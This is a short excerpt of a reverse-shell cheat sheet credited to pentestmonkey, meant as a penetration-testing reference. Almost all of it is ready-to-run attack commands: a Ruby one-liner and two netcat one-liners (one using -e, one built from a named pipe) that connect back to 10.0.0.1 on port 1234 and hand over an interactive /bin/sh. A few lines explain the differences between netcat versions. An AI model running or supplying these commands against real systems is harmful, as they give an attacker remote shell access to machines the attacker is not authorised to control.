 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f